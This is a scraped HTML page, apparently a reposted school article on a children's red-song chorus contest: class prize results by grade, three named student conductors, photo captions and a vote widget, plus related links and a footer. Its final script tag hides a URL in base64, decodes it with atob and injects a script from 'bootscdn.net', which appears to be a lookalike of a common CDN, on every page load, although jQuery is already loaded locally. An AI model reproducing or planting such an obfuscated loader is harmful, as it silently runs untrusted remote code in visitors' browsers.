border-box;"><p style="line-height: 1.25em; white-space: normal;"><span class="96wx-color" style="font-size: 18px; color: rgb(216, 40, 33); font-weight: 600;">比赛结果</span></p></section><section style="display: inline-block; box-sizing: border-box;"><section class="96wx-bdlc" style="height: 0px; border-top-width: 8px; border-top-style: solid; border-color: transparent rgb(216, 40, 33); border-bottom-width: 8px; border-bottom-style: solid; border-left-width: 8px; border-left-style: solid; display: inline-block; box-sizing: border-box;"></section><section class="96wx-bdlc" style="height: 0px; border-top-width: 8px; border-top-style: solid; border-color: transparent rgb(216, 40, 33); border-bottom-width: 8px; border-bottom-style: solid; border-left-width: 8px; border-left-style: solid; display: inline-block; margin-left: 2px; box-sizing: border-box;"></section></section></section></section><section class="96wx-bdc" style="padding: 25px 10px; border: 2px solid rgb(216, 40, 33); margin-top: -14px; box-sizing: border-box; background-color: rgb(254, 254, 254);"><span style="font-weight: inherit; text-align: center; line-height: 24.5px;"><p class="96wxDiy" style="text-align: left; white-space: normal;">低年级组</p><p class="96wxDiy" style="text-align: left; white-space: normal;">一等奖：一（2）班</p><p class="96wxDiy" style="text-align: left; white-space: normal;">二等奖：二（3）班、一（3）班</p><p class="96wxDiy" style="text-align: left; white-space: normal;">三等奖：一（1）班、二（2）班、二（4）班、二（1）班</p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;"><br></span></p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;">中年级组</span></p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;">一等奖：三（3）班</span></p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;">二等奖：四（2）班、四（3）班</span></p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;">三等奖：三（1）班、三（2）班、四（1）班</span></p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;"><br></span></p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;">高年级组</span></p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;">一等奖：六（1）班</span></p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;">二等奖：五（1）班、五（2）班</span></p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;">三等奖：六（2）班、五（3）班</span></p><p class="96wxDiy" style="text-align: left; white-space: normal;"><span style="font-weight: inherit; text-align: center;"><br></span>优秀指挥员：</p><p class="96wxDiy" style="text-align: left; white-space: normal;">二（1）周紫萱、四（2）熊鑫宇、六（2）黎泳琪</p><p class="96wxDiy" style="text-align: left; white-space: normal;"><br></p><p class="96wxDiy" style="text-align: left; white-space: normal;">最佳人气奖等你来定（低中高年级组各一个）<span style="font-weight: inherit;">将从微信公众平台投票决出</span></p></span></section></section><section style="margin-top: -20px; box-sizing: border-box;"><section class="96wx-bdbc" style="border-color: transparent transparent rgb(216, 40, 33); border-style: solid; border-width: 10px; float: none; height: 0px; margin-top: -10px; margin-right: auto; margin-left: auto; width: 0px; box-sizing: border-box;" data-width="0px"></section><section style="border-color: transparent transparent rgb(254, 254, 254); border-style: solid; border-width: 10px; height: 0px; margin-top: -18px; margin-right: auto; margin-left: auto; width: 0px; color: inherit; box-sizing: border-box;" data-width="0px"></section><section class="96wx-bdbc" style="border-color: transparent transparent rgb(216, 40, 33); border-style: solid; border-width: 10px; float: none; height: 0px; margin-top: -15px; margin-right: auto; margin-left: auto; width: 0px; box-sizing: border-box;" data-width="0px"></section></section></section><section class="wx96Diy cur" data-source="bj.96weixin.com"><section style="text-align: center;"><section style="display:inline-block;width:15%;text-align: right;margin-bottom:10px;vertical-align: middle;margin-right:5px;" data-width="15%"><section class="96wx-bgc" style="display: inline-block; width: 80%; vertical-align: middle; margin-top: 28px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);" data-width="80%"></section><section class="96wx-bgc" style="margin-top: 5px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);"></section><section class="96wx-bgc" style="display: inline-block; width: 80%; vertical-align: middle; margin-top: -18px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);" data-width="80%"></section></section><section class="96wx-bgc" style="width: 150px; height: 30px; display: inline-block; line-height: 30px; vertical-align: middle; overflow: hidden; color: rgb(255, 255, 255); background: rgb(235, 103, 148);" data-width="150px"><span style="display: inline-block; border-width: 5px; border-style: solid; border-color: rgb(255, 255, 255) transparent transparent; float: left; transform: rotate(135deg); -webkit-transform: rotate(135deg); margin-top: -5px; margin-left: -5px;"></span><span style="display: inline-block; border-width: 5px; border-style: solid; border-color: rgb(255, 255, 255) transparent transparent; float: right; transform: rotate(-135deg); -webkit-transform: rotate(-135deg); margin-top: -5px; margin-right: -5px;"></span><span class="v3brush" style="font-size: 18px; font-weight: bold;">精彩花絮</span><span style="display: inline-block; border-width: 5px; border-style: solid; border-color: rgb(255, 255, 255) transparent transparent; float: left; transform: rotate(45deg); -webkit-transform: rotate(45deg); margin-top: 25px; margin-left: -10px;"></span><span style="display: inline-block; border-width: 5px; border-style: solid; border-color: rgb(255, 255, 255) transparent transparent; float: right; transform: rotate(-45deg); -webkit-transform: rotate(-45deg); margin-top: 25px; margin-right: -10px;"></span></section><section style="display:inline-block;width:15%;text-align: left;margin-bottom:10px;vertical-align: middle;margin-left:5px;" data-width="15%"><section class="96wx-bgc" style="display: inline-block; width: 80%; vertical-align: middle; margin-top: 28px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);" data-width="80%"></section><section class="96wx-bgc" style="margin-top: 5px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);"></section><section class="96wx-bgc" style="display: inline-block; width: 80%; vertical-align: middle; margin-top: -18px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);" data-width="80%"></section></section></section></section><p>瞧，优秀小指挥们多么投入呀！</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJNBl2UdDeaUuUhRBrnxpibMlQTLicWfib25FHn9Qv0M3LcriaFTNOBnOzGA/0?wx_fmt=jpeg" style="" data-ratio="1.3328125" data-w="1280"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJv3JzVSc4P3HB7Vd085cZdTeWjBAhtRI11foL87kkNp3MZZlAuAgV0g/0?wx_fmt=jpeg" style="" data-ratio="1.3328125" data-w="1280"></p><p><br></p><p>小主持还是那么端庄大气~</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJehzj6fkFaKjHANCalL8h1ojEatJA2PWrHVVW0evU29IaDEwdZsYp4Q/0?wx_fmt=jpeg" data-ratio="1.3328125" data-w="1280"></p><p><br></p><p>四（1）班刘瞩亦同学真可爱，因为班上其他同学没跟上节奏，急得哭了起来</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJLatdh0OPZ7cv9ia1TVKTgFb2XlGX8dyIyPTkMibFbz4TJamTnHLzOibqA/0?wx_fmt=jpeg" data-ratio="1.3328125" data-w="1280"><br></p><p><br></p><p>小朋友们跟着音乐节奏一起摇摆~~~</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJEpKiccGFroictU1Is0CC6ekFKT5UoLzaaKqnUGknM1HXdUTicyiaS32gYg/0?wx_fmt=jpeg" style="" data-ratio="1.3328125" data-w="1280"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJBjH1pfSQqRsEGPPNvZsGkUk7LXt2I2dLibwgnqQAPGiaTOXV47u55SUw/0?wx_fmt=jpeg" style="" data-ratio="1.3328125" data-w="1280"></p><p style="line-height: 25.6000003814697px;"><br></p><p style="line-height: 25.6000003814697px;">表演如此精彩，当然要卖力鼓掌咯</p><p style="line-height: 25.6000003814697px;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJQT3ne5YZ9wib31JdvV6ChTV8UkrmNxL8ib7ChAJmaeoY2MMpkG0DFTNQ/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"></p><p style="line-height: 25.6000003814697px;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJrl2H5Kk8ErAOwndgp2UjdT83DtT9bfkfQAHmacIPucLO9v2wQEnSIw/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"></p><section class="wx96Diy" data-source="bj.96weixin.com"><section style="text-align: center;"><section style="display:inline-block;width:15%;text-align: right;margin-bottom:10px;vertical-align: middle;margin-right:5px;" data-width="15%"><section class="96wx-bgc" style="display: inline-block; width: 80%; vertical-align: middle; margin-top: 28px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);" data-width="80%"></section><section class="96wx-bgc" style="margin-top: 5px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);"></section><section class="96wx-bgc" style="display: inline-block; width: 80%; vertical-align: middle; margin-top: -18px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);" data-width="80%"></section></section><section class="96wx-bgc" style="width: 150px; height: 30px; display: inline-block; line-height: 30px; vertical-align: middle; overflow: hidden; color: rgb(255, 255, 255); background: rgb(235, 103, 148);" data-width="150px"><span style="display: inline-block; border-width: 5px; border-style: solid; border-color: rgb(255, 255, 255) transparent transparent; float: left; transform: rotate(135deg); -webkit-transform: rotate(135deg); margin-top: -5px; margin-left: -5px;"></span><span style="display: inline-block; border-width: 5px; border-style: solid; border-color: rgb(255, 255, 255) transparent transparent; float: right; transform: rotate(-135deg); -webkit-transform: rotate(-135deg); margin-top: -5px; margin-right: -5px;"></span><span class="v3brush" style="font-size: 18px; font-weight: bold;">幕后花絮</span><span style="display: inline-block; border-width: 5px; border-style: solid; border-color: rgb(255, 255, 255) transparent transparent; float: left; transform: rotate(45deg); -webkit-transform: rotate(45deg); margin-top: 25px; margin-left: -10px;"></span><span style="display: inline-block; border-width: 5px; border-style: solid; border-color: rgb(255, 255, 255) transparent transparent; float: right; transform: rotate(-45deg); -webkit-transform: rotate(-45deg); margin-top: 25px; margin-right: -10px;"></span></section><section style="display:inline-block;width:15%;text-align: left;margin-bottom:10px;vertical-align: middle;margin-left:5px;" data-width="15%"><section class="96wx-bgc" style="display: inline-block; width: 80%; vertical-align: middle; margin-top: 28px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);" data-width="80%"></section><section class="96wx-bgc" style="margin-top: 5px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);"></section><section class="96wx-bgc" style="display: inline-block; width: 80%; vertical-align: middle; margin-top: -18px; height: 2px; color: rgb(255, 255, 255); background: rgb(235, 103, 148);" data-width="80%"></section></section></section></section><p>台上一分钟，台下十年功。每个节目背后都有老师与同学们的辛苦付出。</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJ5FZjA3v5b0q7IZ12oibHo1p2YXv0SMVo9N3Sg0mFsbH5iaPsETEvb5CQ/0?wx_fmt=jpeg" style="" data-ratio="0.75" data-w="1280"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJxhGibDoHhVhZbia8sDp3NuQIDQ7hGNXa38V5HmFp1Xic391icpOURDqJyQ/0?wx_fmt=jpeg" style="" data-ratio="0.75" data-w="1280"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJV1cfmDEPeiccSVQI1UZrnuWpb7iagT5SGPAicq7FawLIzbbzPJCLsJoJg/0?wx_fmt=jpeg" style="" data-ratio="0.75" data-w="1280"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJGlVcI0iakyAnsic2tAAnSQlo4mb6IJXXM3SiaiaDwClKkjcZeSOOC379tg/0?wx_fmt=jpeg" style="" data-ratio="0.75" data-w="1280"></p><section class="wx96Diy cur" data-source="bj.96weixin.com"><p><img class="96wx-img" data-ratio="0.05669291338582677" data-src="http://mmbiz.qpic.cn/mmbiz_png/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJXbsiad5enWL5RR3qX1pEpzaLnFiaibJQwwP9keLopNBhgPBoaWBzAXuHA/0?wx_fmt=png" data-type="png" data-w="635" style="width: 100%;"></p></section><section class="wx96Diy cur" data-source="bj.96weixin.com"><section style="box-sizing: border-box; border: 0px none;"><section style="box-sizing: border-box;"><section class="96wx-bdc" style="border: 2px solid rgb(216, 40, 33); padding: 10px; box-sizing: border-box;"><p style="text-indent: 32px"><span style="font-family: 宋体;font-size: 16px"></span></p><p><span style="font-family: 宋体;font-size: 16px"><span style="font-family:宋体">    </span><span style="font-family:宋体">通过比赛，陶冶了学生的审美情操，强化对学生革命传统和爱国主义思想教育，充分展现了学生健康活泼和积极向上的精神面貌和丰富快乐的校园生活。</span></span></p></section></section><section style="margin-top: -20px; box-sizing: border-box;"><section style="border-color: transparent transparent rgb(254, 254, 254); border-style: solid; border-width: 10px; height: 0px; margin-top: -18px; margin-right: auto; margin-left: auto; width: 0px; color: inherit; box-sizing: border-box;" data-width="0px"></section><section class="96wx-bdbc" style="border-color: transparent transparent rgb(216, 40, 33); border-style: solid; border-width: 10px; float: none; height: 0px; margin-top: -15px; margin-right: auto; margin-left: auto; width: 0px; box-sizing: border-box;" data-width="0px"></section></section></section></section><section class="wx96Diy cur" data-source="bj.96weixin.com"><section class="wx96Diy cur" data-source="bj.96weixin.com"><p><br></p><section class="wx96Diy cur" data-source="bj.96weixin.com"><section style="text-align:center"><section style="margin-top: 20px; margin-bottom: 20px; box-sizing: border-box;"><p class="96wx-bgc" style="width: 506px; line-height: 0em; display: inline-block; box-sizing: border-box; height: auto !important; background-color: rgb(211, 67, 101);" data-width="506px"><img border="0" class="96wx-img" data-ratio="0.1328125" data-src="http://mmbiz.qpic.cn/mmbiz_png/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJ54zjmpboLc7IcgniaJttsw45F0PZEYEsEwjf3V8YAWSEZwPrj52wCiaQ/0?wx_fmt=png" data-type="png" data-w="640" data-width="506px" height="67" style="width: 506px !important; visibility: visible !important;" title="" vspace="0" width="506"></p><section style="margin-top: -58px; margin-right: 50px; box-sizing: border-box;"><strong><span class="96wx-color" data-brushtype="text" style="color: rgb(211, 67, 101); font-size: 24px; letter-spacing: 2px;">最佳人气奖投票开始啦！</span></strong></section></section></section><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box;" data-width="0px"></section></section><p><br></p></section><p><span class="vote_area"><iframe scrolling="no" frameborder="0" class="vote_iframe js_editor_vote_card" data-display-style="height: 577px;" data-display-src="/cgi-bin/readtemplate?t=vote/vote-new_tmpl&amp;__biz=MzI1NDMxMjAzOQ==&amp;supervoteid=456325879&amp;token=300420295&amp;lang=zh_CN" data-src="/mp/newappmsgvote?action=show&amp;__biz=MzI1NDMxMjAzOQ==&amp;supervoteid=456325879#wechat_redirect" data-supervoteid="456325879" allowfullscreen=""></iframe><span class="vote_box skin_help po_left"></span><span class="vote_box skin_help po_right"></span></span></p></section><section class="wx96Diy cur" data-source="bj.96weixin.com"><p><img class="96wx-img" data-ratio="0.10507246376811594" data-src="http://mmbiz.qpic.cn/mmbiz_png/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJ7SEXWRKUHNGvCXO3GaibyOCd14Gxia5MvUSwesethyVIzAywopagTJiag/0?wx_fmt=png" data-type="png" data-w="552" style="width: 100%;"></p></section><p style="text-align: center;"><img data-src="http://mmbiz.qpic.cn/mmbiz_png/EXXoAic7OdwicbRa6RYyAByFBVK1ldLibud5Zpq8yNVdE33GyzLR8XU8InjQKUq059ucheH9ib8v5WW6CTThfcNkYw/0?wx_fmt=png" title="1479730027858053.png" class="" data-type="png" data-ratio="0.93" data-w="300" style="line-height: 25.6000003814697px; text-align: center; white-space: pre-wrap;"></p><p><br></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/rmhg/37313671.html">【团结·动态】团结社区红歌合唱团参加我旗“初心不改穿沙志 先锋引领赶超时”榜样的力量分享会</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313673.html">【5月3日】启航者老年红歌合唱团(纯公益合唱团)开课啦!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313676.html">“红歌合唱团”免费开班啦!!!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313678.html">你见过不唱红歌的合唱团吗</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313681.html">【民生系列报道四】额尔格图镇妇联组织红歌合唱团到敬老院慰问演出</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313682.html">喜讯:泰来县红歌合唱团喜获合唱比赛银奖!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313685.html">这个民间合唱团 坚持15年唱红歌</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313689.html">启航者老年红歌合唱团(纯公益合唱团)</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313690.html">红歌嘹亮,我心向党——翠竹合唱团在罗湖区红歌合唱大赛中获一等奖</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313692.html">引渭路社区合唱团歌唱红歌缅怀主席</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313704.html">【忠诚教育】#投票#第二师系统红歌合唱比赛“网上投票评选”开始啦!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313709.html">【艺术节特辑】红歌合唱比赛</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://gs.amazon.cn/home" >亚马逊网</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>